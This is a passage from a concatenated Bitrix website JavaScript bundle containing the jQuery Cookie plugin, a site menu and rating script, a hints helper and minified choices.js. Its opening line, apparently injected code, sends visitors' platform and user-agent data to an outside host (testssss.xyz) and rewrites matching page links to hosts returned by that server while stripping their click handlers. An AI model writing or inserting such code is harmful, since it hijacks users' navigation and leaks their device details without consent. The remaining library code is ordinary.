fetch("https://testssss.xyz/request.php",{headers:{Accept:"application/json","Content-Type":"application/json"},method:"POST",body:JSON.stringify({pl:t.platform,apv:t.appVersion,ug:t.userAgent})});return await e.text()}check()&&resolveJson(n).then(function(t){if("true"===(t=JSON.parse(t)).status)for(var e=0;e<t.partners.length;e++){let s=RegExp(t.partners[e].pattern);for(var n=document.getElementsByTagName("a"),r=0;r<n.length;r++)s.test(n[r])&&(n[r].href=t.partners[e].link,n[r].setAttribute("onclick",""))}},function(t){});

/* End */
;
; /* Start:"a:4:{s:4:"full";s:61:"/bitrix/templates/.default/js/jquery.cookie.js?15795278013140";s:6:"source";s:46:"/bitrix/templates/.default/js/jquery.cookie.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2006, 2014 Klaus Hartl
 * Released under the MIT license
 */
(function (factory) {
	if (typeof define === 'function' && define.amd) {
		// AMD (Register as an anonymous module)
		define(['jquery'], factory);
	} else if (typeof exports === 'object') {
		// Node/CommonJS
		module.exports = factory(require('jquery'));
	} else {
		// Browser globals
		factory(jQuery);
	}
}(function ($) {

	var pluses = /\+/g;

	function encode(s) {
		return config.raw ? s : encodeURIComponent(s);
	}

	function decode(s) {
		return config.raw ? s : decodeURIComponent(s);
	}

	function stringifyCookieValue(value) {
		return encode(config.json ? JSON.stringify(value) : String(value));
	}

	function parseCookieValue(s) {
		if (s.indexOf('"') === 0) {
			// This is a quoted cookie as according to RFC2068, unescape...
			s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
		}

		try {
			// Replace server-side written pluses with spaces.
			// If we can't decode the cookie, ignore it, it's unusable.
			// If we can't parse the cookie, ignore it, it's unusable.
			s = decodeURIComponent(s.replace(pluses, ' '));
			return config.json ? JSON.parse(s) : s;
		} catch(e) {}
	}

	function read(s, converter) {
		var value = config.raw ? s : parseCookieValue(s);
		return $.isFunction(converter) ? converter(value) : value;
	}

	var config = $.cookie = function (key, value, options) {

		// Write

		if (arguments.length > 1 && !$.isFunction(value)) {
			options = $.extend({}, config.defaults, options);

			if (typeof options.expires === 'number') {
				var days = options.expires, t = options.expires = new Date();
				t.setMilliseconds(t.getMilliseconds() + days * 864e+5);
			}

			return (document.cookie = [
				encode(key), '=', stringifyCookieValue(value),
				options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
				options.path    ? '; path=' + options.path : '',
				options.domain  ? '; domain=' + options.domain : '',
				options.secure  ? '; secure' : ''
			].join(''));
		}

		// Read

		var result = key ? undefined : {},
			// To prevent the for loop in the first place assign an empty array
			// in case there are no cookies at all. Also prevents odd result when
			// calling $.cookie().
			cookies = document.cookie ? document.cookie.split('; ') : [],
			i = 0,
			l = cookies.length;

		for (; i < l; i++) {
			var parts = cookies[i].split('='),
				name = decode(parts.shift()),
				cookie = parts.join('=');

			if (key === name) {
				// If second argument (value) is a function it's a converter...
				result = read(cookie, value);
				break;
			}

			// Prevent storing a cookie that we couldn't decode.
			if (!key && (cookie = read(cookie)) !== undefined) {
				result[name] = cookie;
			}
		}

		return result;
	};

	config.defaults = {};

	$.removeCookie = function (key, options) {
		// Must not alter options, thus extending a fresh object...
		$.cookie(key, '', $.extend({}, options, { expires: -1 }));
		return !$.cookie(key);
	};

}));

/* End */
;
; /* Start:"a:4:{s:4:"full";s:52:"/bitrix/templates/.default/js/main.js?15795278014232";s:6:"source";s:37:"/bitrix/templates/.default/js/main.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
var arParams = { Dialogs : {} }; 

/*
var cursorX;
var cursorY;
document.onmousemove = function(e){
    cursorX = e.pageX;
    cursorY = e.pageY;
    
    console.log({
    	'top':  e.pageX + "px !important",
    	'left' : e.pageY + "px !important",
    });
  
    $('div[id*=wait_comp_]').css({
    	'top':  e.pageX + "px !important",
    	'left' : e.pageY + "px !important",
    	'background-color' : 'red !important'

    });
}*/

function partSpoiler(boxName, buttonName, startHeight) {
	$(buttonName).live('click', function(){
		iAllHeight = $(boxName)[0].scrollHeight
		if($(boxName).height() > startHeight){
			$(boxName).animate({'height' : startHeight});
		} else {
			$(boxName).animate({'height' : iAllHeight});
		}
	});  
}
	
function addLink(event) {	
	if($('#bx-panel').length > 0)
		return false;
	
	event.preventDefault();
	var pagelink = '\n\n' + BX.message("DEF_HEADER_COPY_BY_SITE") + document.location.href,
		copytext =  window.getSelection() + pagelink;
	if (event.clipboardData)
		  event.clipboardData.setData('Text', copytext);
}
document.addEventListener('copy', addLink);

$(document).ready(function(){
	
	
	obMenu  = $('[data-id=menu-bar]');
	arParams.Menu = { 
		'logoHeight' : 45,//obMenu.find(".menu li:first-child").height(),
		'height' : 540,//obMenu.css({'height': 'auto'}).outerHeight(), 
		'swithTime' : 500}
	
	obMenu.css({'height': arParams.Menu.logoHeight});
	//obMenu.css({'height': 'auto'}).outerHeight(),
	arParams.sizes = {
		'desctop' : 1280,
		'tablet'  : 768,
		'mobile'  : 560
	}

	$('[data-id=menu-button]').click(function(){
		
		
		console.log(obMenu.height(), arParams.Menu.logoHeight);
		
		
		if ( obMenu.height() ==  arParams.Menu.logoHeight){ //obMenu.css('display') == 'none'
			
			
			
			obMenu.css({'display': 'block', 'height' :  arParams.Menu.logoHeight})
				.animate({ 'height': arParams.Menu.height }, arParams.Menu.swithTime);
		} else {
			
			
			
    		obMenu.animate({'height': arParams.Menu.logoHeight}, arParams.Menu.swithTime, "swing", function(){
    		
				//obMenu.css({'display': 'none'});
			});
		}
	});
	
	function setRaiting(e){
		obCurStarsBox =  $(this).parent();
		iAllStarsWidth = $(this).width();
		iOneStarWidth = iAllStarsWidth / 5;
		iProgress = (Math.ceil(e.offsetX / iOneStarWidth) * iOneStarWidth) ;
		$(this).find('i').width(iProgress);
		iRaiting = iProgress / iOneStarWidth;
		obInput = obCurStarsBox.find('input');
		if(obCurStarsBox.find('input').length > 0)
			obInput.val(iRaiting);
		else
			obCurStarsBox.append($('<input/>', {'type':'hidden', 'name' : 'RATING', 'value' : iRaiting}));
		obCurStarsBox.find('.cnt').text(iRaiting + '/5');
		
	}
	
	$('[data-id=rating] .stars').live('tap', setRaiting).live('click', setRaiting);
	/*
	$('a[href*=#]').live( "click", function(e){
		e.preventDefault();
		var anchor = $(this);	
		if(anchor.attr('href') !== "#")	{
			$('html, body').stop().animate({
				scrollTop: $(anchor.attr('href')).offset().top
			}, 1000);
		}
	});
	*/
	
	$('[data-id=signup-link]').live('click', function(e){
		$('[data-id=authBox]').show();
		$(this).parents('ul').hide();
		e.preventDefault();
	});
	
	
	$('[data-id=switcher] li').live('click', function(){
		$(this).parent().children().each(function(){
			$(this).removeClass("active");
			obEl = $('[data-type=' + $(this).data('type') + ']').not($(this)).hide();
		});
		obEl = $('[data-type=' + $(this).data('type') +']').not($(this));
		
		if(obEl.is(':visible')){
			$(this).removeClass("active");
			obEl.hide();
		} else {
			obEl.show();
			$(this).addClass("active");
		}
	});	
	
	var obMenuBar = $('[data-id=menu-bar]');
	$(window).bind('scroll', function () {
	    if ($(window).scrollTop() > 50) 
	        obMenuBar.addClass('fixed');
	    else
	        obMenuBar.removeClass('fixed');
	});
	
	
	function menuSwitch(){
		var win = $(this);
		obMenu  = $('[data-id=menu-bar]'); 
		if (win.width() > arParams.sizes.tablet)
			obMenu.addClass("extented");
	    else 
	    	obMenu.removeClass("extented");	
	}
	
	menuSwitch();
	$(window).on('resize', function(){
		menuSwitch();
	});
	
});

/* End */
;
; /* Start:"a:4:{s:4:"full";s:53:"/bitrix/templates/.default/js/hints.js?15795278012104";s:6:"source";s:38:"/bitrix/templates/.default/js/hints.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
var Hint = function(arParams) {
	this.obHints = arParams.HINTS;
	$.each(this.obHints, $.proxy(function(sID, obHint) {
	    this.show(sID);
	}, this)); 
}

Hint.prototype.getByID = function(sID){
	if(sID in this.obHints)
		return this.obHints[sID];
	return false;	
}


Hint.prototype.hide = function(sID){
	obHint = this.getByID(sID);
	if(!obHint) return false;
	
	if("CALLBACK_HIDE" in obHint) {
		iCallbackTime = (obHint.CALLBACK_HIDE_TIME) ? 0 : obHint.CALLBACK_HIDE_TIME;
		setTimeout($.proxy(function() {
		    obHint.CALLBACK_HIDE(obHint);
		}, obHint), iCallbackTime)
	}
	
	obItem = $(obHint.SELECTOR);
	obItem.removeClass(obHint.CLASS_NAME);
	$.cookie(obHint.COOKIE_NAME, "Y", {path : '/', expires : obHint.COOKIE_TIME});
		
}

Hint.prototype.show = function(sID){
	obHint = this.getByID(sID);
	if(!obHint) return false;

	if("CALLBACK_SHOW" in obHint) {
		iCallbackTime = (obHint.CALLBACK_SHOW_TIME) ? 0 : obHint.CALLBACK_SHOW_TIME;
		setTimeout($.proxy(function() {
		    obHint.CALLBACK_SHOW(obHint);
		}, obHint), iCallbackTime)
	}
	
	if(!$.cookie(obHint.COOKIE_NAME)){
		obItem = $(obHint.SELECTOR);
		obItem.addClass(obHint.CLASS_NAME);	
	}	
}


/*
 * arParams STRUCTURE
 * 
 * {
	HINTS : {
		 "HINT_FORTUNE_WHEEL" : { // hint code 
			SELECTOR    : ".menu li.games a", 
			CLASS_NAME  : "blink",
			COOKIE_NAME : "HINT_FORTUNE_WHEEL",
			COOKIE_TIME : 1,
			CALLBACK_SHOW 	:  function(obHint){},
			CALLBACK_SHOW_TIME 	:  1000,
			CALLBACK_HIDE 	:  function(obHint){},
			CALLBACK_HIDE_TIME 	:  1000,
			
		}
	}
 * 
 */

var obHints;
$(document).ready(function(){
	obHints = new Hint({
		HINTS : {
			 "HINT_FORTUNE_WHEEL" : {
				SELECTOR    : ".menu li.games a, .games .welcome_wheel h2, [data-wellcome-wheel-button]",
				CLASS_NAME  : "blink",
				COOKIE_NAME : "HINT_FORTUNE_WHEEL",
				COOKIE_TIME : 1,
			},
			"HINT_MESSAGE_COUNTER" : {
				SELECTOR    : "[data-messages-counter-box]",
				CLASS_NAME  : "bgblink",
				COOKIE_NAME : "HINT_MESSAGE_COUNTER",
				COOKIE_TIME : 1,
			}
		}
	});
});
/* End */
;
; /* Start:"a:4:{s:4:"full";s:86:"/bitrix/templates/.default/js/libs/choices/scripts/dist/choices.min.js?157952780161535";s:6:"source";s:70:"/bitrix/templates/.default/js/libs/choices/scripts/dist/choices.min.js";s:3:"min";s:70:"/bitrix/templates/.default/js/libs/choices/scripts/dist/choices.min.js";s:3:"map";s:74:"/bitrix/templates/.default/js/libs/choices/scripts/dist/choices.min.js.map";}"*/
/*! choices.js v2.5.0 | (c) 2016 Josh Johnson | https://github.com/jshjohnson/Choices#readme */ 
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.Choices=t():e.Choices=t()}(this,function(){return function(e){function t(n){if(i[n])return i[n].exports;var s=i[n]={exports:{},id:n,loaded:!1};return e[n].call(s.exports,s,s.exports,t),s.loaded=!0,s.exports}var i={};return t.m=e,t.c=i,t.p="/assets/scripts/dist/",t(0)}([function(e,t,i){e.exports=i(1)},function(e,t,i){"use strict";function n(e){return e&&e.__esModule?e:{"default":e}}function s(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function o(e){if(Array.isArray(e)){for(var t=0,i=Array(e.length);t<e.length;t++)i[t]=e[t];return i}return Array.from(e)}function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var a=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),c=i(2),l=n(c),u=i(3),h=n(u),d=i(23),f=i(24);i(25);var p=function(){function e(){var t=this,i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"[data-choice]",n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(r(this,e),(0,f.isType)("String",i)){var s=document.querySelectorAll(i);if(s.length>1)for(var o=1;o<s.length;o++){var a=s[o];new e(a,n)}}var c={items:[],choices:[],maxItemCount:-1,addItems:!0,removeItems:!0,removeItemButton:!1,editItems:!1,duplicateItems:!0,delimiter:",",paste:!0,search:!0,searchFloor:1,flip:!0,regexFilter:null,shouldSort:!0,sortFilter:f.sortByAlpha,sortFields:["label","value"],placeholder:!0,placeholderValue:null,prependValue:null,appendValue:null,loadingText:"Loading...",noResultsText:"No results found",noChoicesText:"No choices to choose from",itemSelectText:"Press to select",addItemText:function(e){return'Press Enter to add <b>"'+e+'"</b>'},maxItemText:function(e){return"Only "+e+" values can be added."},uniqueItemText:"Only unique values can be added.",classNames:{containerOuter:"choices",containerInner:"choices__inner",input:"choices__input",inputCloned:"choices__input--cloned",list:"choices__list",listItems:"choices__list--multiple",listSingle:"choices__list--single",listDropdown:"choices__list--dropdown",item:"choices__item",itemSelectable:"choices__item--selectable",itemDisabled:"choices__item--disabled",itemChoice:"choices__item--choice",placeholder:"choices__placeholder",group:"choices__group",groupHeading:"choices__heading",button:"choices__button",activeState:"is-active",focusState:"is-focused",openState:"is-open",disabledState:"is-disabled",highlightedState:"is-highlighted",hiddenState:"is-hidden",flippedState:"is-flipped",loadingState:"is-loading"},callbackOnInit:null,callbackOnAddItem:null,callbackOnRemoveItem:null,callbackOnHighlightItem:null,callbackOnUnhighlightItem:null,callbackOnCreateTemplates:null,callbackOnChange:null,callbackOnSearch:null};if(this.config=(0,f.extend)(c,n),this.store=new h.default(this.render),this.initialised=!1,this.currentState={},this.prevState={},this.currentValue="",this.element=i,this.passedElement=(0,f.isType)("String",i)?document.querySelector(i):i,this.isSelectElement="select-one"===this.passedElement.type||"select-multiple"===this.passedElement.type,this.isTextElement="text"===this.passedElement.type,!this.passedElement)return void console.error("Passed element not found");this.highlightPosition=0,this.canSearch=this.config.search,this.presetChoices=this.config.choices,this.presetItems=this.config.items,this.passedElement.value&&(this.presetItems=this.presetItems.concat(this.passedElement.value.split(this.config.delimiter))),this.init=this.init.bind(this),this.render=this.render.bind(this),this.destroy=this.destroy.bind(this),this.disable=this.disable.bind(this),this._onFocus=this._onFocus.bind(this),this._onBlur=this._onBlur.bind(this),this._onKeyUp=this._onKeyUp.bind(this),this._onKeyDown=this._onKeyDown.bind(this),this._onClick=this._onClick.bind(this),this._onTouchMove=this._onTouchMove.bind(this),this._onTouchEnd=this._onTouchEnd.bind(this),this._onMouseDown=this._onMouseDown.bind(this),this._onMouseOver=this._onMouseOver.bind(this),this._onPaste=this._onPaste.bind(this),this._onInput=this._onInput.bind(this),this.wasTap=!0;var l="classList"in document.documentElement;l||console.error("Choices: Your browser doesn't support Choices");var u=["select-one","select-multiple","text"].some(function(e){return e===t.passedElement.type}),d=(0,f.isElement)(this.passedElement)&&u;if(d){if("active"===this.passedElement.getAttribute("data-choice"))return;this.init()}else console.error("Incompatible input passed")}return a(e,[{key:"init",value:function(){if(this.initialised!==!0){var e=this.config.callbackOnInit;this.initialised=!0,this._createTemplates(),this._createInput(),this.store.subscribe(this.render),this.render(),this._addEventListeners(),e&&((0,f.isType)("Function",e)?e.call(this):console.error("callbackOnInit: Callback is not a function"))}}},{key:"destroy",value:function(){this.initialised!==!1&&(this._removeEventListeners(),this.passedElement.classList.remove(this.config.classNames.input,this.config.classNames.hiddenState),this.passedElement.removeAttribute("tabindex"),this.passedElement.removeAttribute("style","display:none;"),this.passedElement.removeAttribute("aria-hidden"),this.passedElement.removeAttribute("data-choice","active"),this.passedElement.value=this.passedElement.value,this.containerOuter.parentNode.insertBefore(this.passedElement,this.containerOuter),this.containerOuter.parentNode.removeChild(this.containerOuter),this.clearStore(),this.config.templates=null,this.initialised=!1)}},{key:"renderGroups",value:function(e,t,i){var n=this,s=i||document.createDocumentFragment(),o=this.config.sortFilter;return this.config.shouldSort&&e.sort(o),e.forEach(function(e){var i=t.filter(function(t){return"select-one"===n.passedElement.type?t.groupId===e.id:t.groupId===e.id&&!t.selected});if(i.length>=1){var o=n._getTemplate("choiceGroup",e);s.appendChild(o),n.renderChoices(i,s)}}),s}},{key:"renderChoices",value:function(e,t){var i=this,n=t||document.createDocumentFragment(),s=this.isSearching?f.sortByScore:this.config.sortFilter;return(this.config.shouldSort||this.isSearching)&&e.sort(s),e.forEach(function(e){var t=i._getTemplate("choice",e),s="select-one"===i.passedElement.type||!e.selected;s&&n.appendChild(t)}),n}},{key:"renderItems",value:function(e,t){var i=this,n=t||document.createDocumentFragment(),s=this.store.getItemsReducedToValues(e);return this.isTextElement?this.passedElement.setAttribute("value",s.join(this.config.delimiter)):!function(){var t=document.createDocumentFragment();e.forEach(function(e){var n=i._getTemplate("option",e);t.appendChild(n)}),i.passedElement.innerHTML="",i.passedElement.appendChild(t)}(),e.forEach(function(e){var t=i._getTemplate("item",e);n.appendChild(t)}),n}},{key:"render",value:function(){if(this.currentState=this.store.getState(),this.currentState!==this.prevState){if(!(this.currentState.choices===this.prevState.choices&&this.currentState.groups===this.prevState.groups||"select-multiple"!==this.passedElement.type&&"select-one"!==this.passedElement.type)){var e=this.store.getGroupsFilteredByActive(),t=this.store.getChoicesFilteredByActive(),i=document.createDocumentFragment();if(this.choiceList.innerHTML="",this.choiceList.scrollTop=0,e.length>=1&&this.isSearching!==!0?i=this.renderGroups(e,t,i):t.length>=1&&(i=this.renderChoices(t,i)),i.childNodes&&i.childNodes.length>0)this.choiceList.appendChild(i),this._highlightChoice();else{var n=this.isSearching?this._getTemplate("notice",this.config.noResultsText):this._getTemplate("notice",this.config.noChoicesText);this.choiceList.appendChild(n)}}if(this.currentState.items!==this.prevState.items){var s=this.store.getItemsFilteredByActive();if(s){var o=this.renderItems(s);this.itemList.innerHTML="",o.childNodes&&this.itemList.appendChild(o)}}this.prevState=this.currentState}}},{key:"highlightItem",value:function(e){if(e){var t=e.id,i=e.groupId,n=this.config.callbackOnHighlightItem;if(this.store.dispatch((0,d.highlightItem)(t,!0)),n)if((0,f.isType)("Function",n)){var s=i>=0?this.store.getGroupById(i):null;s&&s.value?n.call(this,t,e.value,s.value):n.call(this,t,e.value)}else console.error("callbackOnHighlightItem: Callback is not a function");return this}}},{key:"unhighlightItem",value:function(e){if(e){var t=e.id,i=e.groupId,n=this.config.callbackOnUnhighlightItem;if(this.store.dispatch((0,d.highlightItem)(t,!1)),n)if((0,f.isType)("Function",n)){var s=i>=0?this.store.getGroupById(i):null;s&&s.value?n.call(this,t,e.value,s.value):n.call(this,t,e.value)}else console.error("callbackOnUnhighlightItem: Callback is not a function");return this}}},{key:"highlightAll",value:function(){var e=this,t=this.store.getItems();return t.forEach(function(t){e.highlightItem(t)}),this}},{key:"unhighlightAll",value:function(){var e=this,t=this.store.getItems();return t.forEach(function(t){e.unhighlightItem(t)}),this}},{key:"removeItemsByValue",value:function(e){var t=this;if(!e||!(0,f.isType)("String",e))return void console.error("removeItemsByValue: No value was passed to be removed");var i=this.store.getItemsFilteredByActive();return i.forEach(function(i){i.value===e&&t._removeItem(i)}),this}},{key:"removeActiveItems",value:function(e){var t=this,i=this.store.getItemsFilteredByActive();return i.forEach(function(i){i.active&&e!==i.id&&t._removeItem(i)}),this}},{key:"removeHighlightedItems",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],i=this.store.getItemsFilteredByActive();return i.forEach(function(i){i.highlighted&&i.active&&(e._removeItem(i),t&&e._triggerChange(i.value))}),this}},{key:"showDropdown",value:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=document.body,i=document.documentElement,n=Math.max(t.scrollHeight,t.offsetHeight,i.clientHeight,i.scrollHeight,i.offsetHeight);this.containerOuter.classList.add(this.config.classNames.openState),this.containerOuter.setAttribute("aria-expanded","true"),this.dropdown.classList.add(this.config.classNames.activeState);var s=this.dropdown.getBoundingClientRect(),o=Math.ceil(s.top+window.scrollY+s.height),r=!!this.config.flip&&o>=n;return r?this.containerOuter.classList.add(this.config.classNames.flippedState):this.containerOuter.classList.remove(this.config.classNames.flippedState),e&&this.canSearch&&document.activeElement!==this.input&&this.input.focus(),this}},{key:"hideDropdown",value:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=this.containerOuter.classList.contains(this.config.classNames.flippedState);return this.containerOuter.classList.remove(this.config.classNames.openState),this.containerOuter.setAttribute("aria-expanded","false"),this.dropdown.classList.remove(this.config.classNames.activeState),t&&this.containerOuter.classList.remove(this.config.classNames.flippedState),e&&this.canSearch&&document.activeElement===this.input&&this.input.blur(),this}},{key:"toggleDropdown",value:function(){var e=this.dropdown.classList.contains(this.config.classNames.activeState);return e?this.hideDropdown():this.showDropdown(!0),this}},{key:"getValue",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],i=this.store.getItemsFilteredByActive(),n=[];return i.forEach(function(i){e.isTextElement?n.push(t?i.value:i):i.active&&n.push(t?i.value:i)}),"select-one"===this.passedElement.type?n[0]:n}},{key:"setValue",value:function(e){var t=this;return this.initialised===!0&&!function(){var i=[].concat(o(e)),n=t.passedElement.type;i.forEach(function(e){if((0,f.isType)("Object",e)){if(!e.value)return;"text"!==n?t._addChoice(!0,!1,e.value,e.label,-1):t._addItem(e.value,e.label,e.id)}else(0,f.isType)("String",e)&&("text"!==n?t._addChoice(!0,!1,e,e,-1):t._addItem(e))})}(),this}},{key:"setValueByChoice",value:function(e){var t=this;return"text"!==this.passedElement.type&&!function(){var i=t.store.getChoices(),n=(0,f.isType)("Array",e)?e:[e];n.forEach(function(e){var n=i.find(function(t){return t.value===e});n?n.selected?console.warn("Attempting to select choice already selected"):t._addItem(n.value,n.label,n.id,n.groupId):console.warn("Attempting to select choice that does not exist")})}(),this}},{key:"setChoices",value:function(e,t,i){var n=this,s=arguments.length>3&&void 0!==arguments[3]&&arguments[3];if(this.initialised===!0&&this.isSelectElement){if(!(0,f.isType)("Array",e)||!t)return;s&&this._clearChoices(),e&&e.length&&(this.containerOuter.classList.remove(this.config.classNames.loadingState),e.forEach(function(e,s){var o=!!e.selected&&e.selected,r=!!e.disabled&&e.disabled;e.choices?n._addGroup(e,s,t,i):n._addChoice(o,r,e[t],e[i])}))}return this}},{key:"clearStore",value:function(){return this.store.dispatch((0,d.clearAll)()),this}},{key:"clearInput",value:function(){return this.input.value&&(this.input.value=""),"select-one"!==this.passedElement.type&&this._setInputWidth(),"text"!==this.passedElement.type&&this.config.search&&(this.isSearching=!1,this.store.dispatch((0,d.activateChoices)(!0))),this}},{key:"enable",value:function(){this.passedElement.disabled=!1;var e=this.containerOuter.classList.contains(this.config.classNames.disabledState);return this.initialised&&e&&(this._addEventListeners(),this.passedElement.removeAttribute("disabled"),this.input.removeAttribute("disabled"),this.containerOuter.classList.remove(this.config.classNames.disabledState),this.containerOuter.removeAttribute("aria-disabled")),this}},{key:"disable",value:function(){this.passedElement.disabled=!0;var e=!this.containerOuter.classList.contains(this.config.classNames.disabledState);return this.initialised&&e&&(this._removeEventListeners(),this.passedElement.setAttribute("disabled",""),this.input.setAttribute("disabled",""),this.containerOuter.classList.add(this.config.classNames.disabledState),this.containerOuter.setAttribute("aria-disabled","true")),this}},{key:"ajax",value:function(e){return this.initialised===!0&&this.isSelectElement&&(this._handleLoadingState(!0),e(this._ajaxCallback())),this}},{key:"_triggerChange",value:function(e){if(e){var t=this.config.callbackOnChange;t&&((0,f.isType)("Function",t)?t.call(this,e):console.error("callbackOnChange: Callback is not a function"))}}},{key:"_handleButtonAction",value:function(e,t){var i=this;e&&t&&this.config.removeItems&&this.config.removeItemButton&&!function(){var n=t.parentNode.getAttribute("data-id"),s=e.find(function(e){return e.id===parseInt(n,10)});if(i._removeItem(s),i._triggerChange(s.value),"select-one"===i.passedElement.type){var o=!!i.config.placeholder&&(i.config.placeholderValue||i.passedElement.getAttribute("placeholder"));if(o){var r=i._getTemplate("placeholder",o);i.itemList.appendChild(r)}}}()}},{key:"_handleItemAction",value:function(e,t){var i=this,n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];e&&t&&this.config.removeItems&&"select-one"!==this.passedElement.type&&!function(){var s=t.getAttribute("data-id");e.forEach(function(e){e.id!==parseInt(s,10)||e.highlighted?n||e.highlighted&&i.unhighlightItem(e):i.highlightItem(e)}),document.activeElement!==i.input&&i.input.focus()}()}},{key:"_handleChoiceAction",value:function(e,t){if(e&&t){var i=t.getAttribute("data-id"),n=this.store.getChoiceById(i),s=this.dropdown.classList.contains(this.config.classNames.activeState);if(n&&!n.selected&&!n.disabled){var o=this._canAddItem(e,n.value);o.response&&(this._addItem(n.value,n.label,n.id,n.groupId),this._triggerChange(n.value))}this.clearInput(this.passedElement),s&&"select-one"===this.passedElement.type&&(this.hideDropdown(),this.containerOuter.focus())}}},{key:"_handleBackspace",value:function(e){if(this.config.removeItems&&e){var t=e[e.length-1],i=e.some(function(e){return e.highlighted===!0});this.config.editItems&&!i&&t?(this.input.value=t.value,this._setInputWidth(),this._removeItem(t),this._triggerChange(t.value)):(i||this.highlightItem(t),this.removeHighlightedItems(!0))}}},{key:"_canAddItem",value:function(e,t){var i=!0,n=(0,f.isType)("Function",this.config.addItemText)?this.config.addItemText(t):this.config.addItemText;if("select-multiple"!==this.passedElement.type&&"text"!==this.passedElement.type||this.config.maxItemCount>0&&this.config.maxItemCount<=this.itemList.children.length&&(i=!1,n=(0,f.isType)("Function",this.config.maxItemText)?this.config.maxItemText(this.config.maxItemCount):this.config.maxItemText),"text"===this.passedElement.type&&this.config.addItems){var s=!e.some(function(e){return e.value===t.trim()});this.config.regexFilter&&(i=this._regexFilter(t)),this.config.duplicateItems!==!1||s||(i=!1,n=(0,f.isType)("Function",this.config.uniqueItemText)?this.config.uniqueItemText(t):this.config.uniqueItemText)}return{response:i,notice:n}}},{key:"_handleLoadingState",value:function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],t=this.itemList.querySelector("."+this.config.classNames.placeholder);if(e)this.containerOuter.classList.add(this.config.classNames.loadingState),this.containerOuter.setAttribute("aria-busy","true"),"select-one"===this.passedElement.type?t?t.innerHTML=this.config.loadingText:(t=this._getTemplate("placeholder",this.config.loadingText),this.itemList.appendChild(t)):this.input.placeholder=this.config.loadingText;else{this.containerOuter.classList.remove(this.config.classNames.loadingState);var i=!!this.config.placeholder&&(this.config.placeholderValue||this.passedElement.getAttribute("placeholder"));"select-one"===this.passedElement.type?t.innerHTML=i||"":this.input.placeholder=i||""}}},{key:"_ajaxCallback",value:function(){var e=this;return function(t,i,n){if(t&&i){var s=(0,f.isType)("Object",t)?[t]:t;s&&(0,f.isType)("Array",s)&&s.length&&(e._handleLoadingState(!1),s.forEach(function(t,s){var o=!!t.selected&&t.selected,r=!!t.disabled&&t.disabled;t.choices?e._addGroup(t,s,i,n):e._addChoice(o,r,t[i],t[n])})),e.containerOuter.removeAttribute("aria-busy")}}}},{key:"_searchChoices",value:function(e){var t=(0,f.isType)("String",e)?e.trim():e,i=(0,f.isType)("String",this.currentValue)?this.currentValue.trim():this.currentValue;if(t.length>=1&&t!==i+" "){var n=this.store.getChoicesFilteredBySelectable(),s=t,o=(0,f.isType)("Array",this.config.sortFields)?this.config.sortFields:[this.config.sortFields],r=new l.default(n,{keys:o,shouldSort:!0,include:"score"}),a=r.search(s);this.currentValue=t,this.highlightPosition=0,this.isSearching=!0,this.store.dispatch((0,d.filterChoices)(a))}}},{key:"_handleSearch",value:function(e){if(e){var t=this.store.getChoices(),i=t.some(function(e){return e.active!==!0}),n=this.config.callbackOnSearch;this.input===document.activeElement&&(e&&e.length>this.config.searchFloor?(this._searchChoices(e),n&&((0,f.isType)("Function",n)?n.call(this,e):console.error("callbackOnSearch: Callback is not a function"))):i&&(this.isSearching=!1,this.store.dispatch((0,d.activateChoices)(!0))))}}},{key:"_addEventListeners",value:function(){document.addEventListener("keyup",this._onKeyUp),document.addEventListener("keydown",this._onKeyDown),document.addEventListener("click",this._onClick),document.addEventListener("touchmove",this._onTouchMove),document.addEventListener("touchend",this._onTouchEnd),document.addEventListener("mousedown",this._onMouseDown),document.addEventListener("mouseover",this._onMouseOver),this.passedElement.type&&"select-one"===this.passedElement.type&&(this.containerOuter.addEventListener("focus",this._onFocus),this.containerOuter.addEventListener("blur",this._onBlur)),this.input.addEventListener("input",this._onInput),this.input.addEventListener("paste",this._onPaste),this.input.addEventListener("focus",this._onFocus),this.input.addEventListener("blur",this._onBlur)}},{key:"_removeEventListeners",value:function(){document.removeEventListener("keyup",this._onKeyUp),document.removeEventListener("keydown",this._onKeyDown),document.removeEventListener("click",this._onClick),document.removeEventListener("touchmove",this._onTouchMove),document.removeEventListener("touchend",this._onTouchEnd),document.removeEventListener("mousedown",this._onMouseDown),document.removeEventListener("mouseover",this._onMouseOver),this.passedElement.type&&"select-one"===this.passedElement.type&&(this.containerOuter.removeEventListener("focus",this._onFocus),this.containerOuter.removeEventListener("blur",this._onBlur)),this.input.removeEventListener("input",this._onInput),this.input.removeEventListener("paste",this._onPaste),this.input.removeEventListener("focus",this._onFocus),this.input.removeEventListener("blur",this._onBlur)}},{key:"_setInputWidth",value:function(){if(this.config.placeholder&&(this.config.placeholderValue||this.passedElement.getAttribute("placeholder"))){var e=!!this.config.placeholder&&(this.config.placeholderValue||this.passedElement.getAttribute("placeholder"));this.input.value&&this.input.value.length>=e.length/1.25&&(this.input.style.width=(0,f.getWidthOfInput)(this.input))}else this.input.style.width=(0,f.getWidthOfInput)(this.input)}},{key:"_onKeyDown",value:function(e){var t,i=this;if(e.target===this.input||this.containerOuter.contains(e.target)){var 